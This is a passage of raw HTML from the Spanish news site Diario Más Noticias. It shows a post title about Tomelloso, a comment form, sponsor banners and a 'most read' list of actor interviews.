				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71486">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada.jpg.webp 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-1024x683.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-768x512.jpg.webp 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
<img loading="lazy" width="1049" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada.jpg 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-1024x683.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-768x512.jpg 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Tomelloso, ese lugar de la Mancha del que sí quieres acordarte</h2>				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2eef7 elementor-widget__width-inherit elementor-widget elementor-widget-post-comments" data-id="9b2eef7" data-element_type="widget" data-widget_type="post-comments.theme_comments">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit">

    <p class="pprivacy">
        <input type="checkbox" name="privacy" value="privacy-key" class="privacyBox" aria-required="true">
        &nbsp;&nbsp;Al enviar tu comentario, aceptas que tus datos personales sean procesados por Diario Mas Noticias
        de acuerdo con nuestra <a target="_blank" href="https://diariomasnoticias.com/politica-de-privacidad/">Política de Privacidad</a>.
    </p>

    <p class="comment-subscription-form">
        La información sobre protección de datos establece que el responsable del tratamiento es 
        <strong>Diario Mas Noticias</strong>, cuya finalidad es <strong>controlar el spam y gestionar los comentarios</strong>. 
        La legitimación para dicho tratamiento se basa en <strong>tu consentimiento</strong>. Los datos no se comunicarán a 
        terceros, salvo en casos de <strong>obligación legal</strong>. Como usuario, cuentas con los derechos de 
        <strong>acceso, rectificación, portabilidad y olvido</strong>. Para ejercer estos derechos o realizar consultas, puedes 
        contactar a <a href="mailto:administracion@diariomasnoticias.com">administracion@diariomasnoticias.com</a>. Para más 
        detalles, consulta la <a href="https://diariomasnoticias.com/politica-de-privacidad/" target="_blank">Política de Privacidad</a>.
    </p>    
    <input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='3244' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
		<div class="elementor-element elementor-element-c1297ed e-con-full e-flex e-con e-child" data-id="c1297ed" data-element_type="container">
				<div class="elementor-element elementor-element-3de0c16 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="3de0c16" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img width="900" height="899" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/11/diarioMasNoticiasLatam.webp" alt="diarioMásNoticiasLatam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img width="500" height="500" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/01/treca.webp" alt="treca" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
		<div class="elementor-element elementor-element-9e81891 e-con-full e-flex e-con e-child" data-id="9e81891" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a7f85f6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f85f6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				<div class="elementor-element elementor-element-cbcbbe2 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cbcbbe2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-272bb5c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="272bb5c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;41156&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-41156">.elementor-41156 .elementor-element.elementor-element-08e944f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41156 .elementor-element.elementor-element-5fb9a11{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:5.7rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41156 .elementor-element.elementor-element-c812964{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#000000;}@media(max-width:1024px){.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:36%;--container-widget-flex-grow:0;width:var( --container-widget-width, 36% );max-width:36%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{height:4.3rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:56%;--container-widget-flex-grow:0;width:var( --container-widget-width, 56% );max-width:56%;}}@media(max-width:767px){.elementor-41156 .elementor-element.elementor-element-08e944f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:7.5rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:67%;--container-widget-flex-grow:0;width:var( --container-widget-width, 67% );max-width:67%;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-size:1.1em;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5fb9a11 */.elementor-41156 .elementor-element.elementor-element-5fb9a11 a {
    width: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-6471 post-6471 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/pilar-velazquez-no-echo-de-menos-nada-de-aquella-epoca-la-vida-son-etapas-y-hay-que-saber-vivir-cada-una-de-ellas/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-20335">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg.webp 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg.webp 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg.webp 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
<img loading="lazy" width="1080" height="1183" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">PILAR VELÁZQUEZ: “No echo de menos nada de aquella época.  La vida son etapas y hay que saber vivir cada una de ellas”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-37724 post-37724 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/flavia-zarzo-me-he-pasado-unos-anos-haciendo-el-papel-de-mi-vida-ser-madre/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-37725">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg.webp 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg.webp 228w" sizes="(max-width: 455px) 100vw, 455px"/>
<img loading="lazy" width="455" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg 228w" sizes="(max-width: 455px) 100vw, 455px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Flavia Zarzo: «Me he pasado unos años haciendo el papel de mi vida, ser madre»</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-32970 post-32970 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/carlos-cabra-en-esta-profesion-siempre-hay-un-personaje-que-te-descubre-como-actor-y-que-te-pone-a-otro-nivel/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-32975">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg.webp 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg.webp 768w" sizes="(max-width: 797px) 100vw, 797px"/>
<img loading="lazy" width="797" height="588" src="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg 768w" sizes="(max-width: 797px) 100vw, 797px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Carlos Cabra: “En esta profesión siempre hay un personaje que te descubre como actor y que te pone a otro nivel”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-45838 post-45838 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/tony-isbert-la-prensa-siempre-me-ha-tratado-muy-bien/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-45839">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg.webp 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg.webp 198w" sizes="(max-width: 585px) 100vw, 585px"/>
<img loading="lazy" width="585" height="886" src="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg 198w" sizes="(max-width: 585px) 100vw, 585px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Tony Isbert: «La prensa siempre me ha tratado muy bien»</h3>				</div>
				</a>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3109" data-next-page="https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev"><button aria-label="Ver anteriores" class="btn btn-prev-post" id="post-nav-prev-552368a" disabled="true"><i aria-hidden="true" class="fas fa-angle-left"></i></button></span>
<a class="page-numbers next" href="https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/2/"><button aria-label="Ver siguientes" class="btn btn-next-post" id="post-nav-next-552368a"><i aria-hidden="true" class="fas fa-angle-right"></i></button></a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c504db elementor-widget elementor-widget-image" data-id="7c504db" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sccomunicacion.com/" target="_blank" aria-label="Ir a SCCOMUNICACION sitio web">
							<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
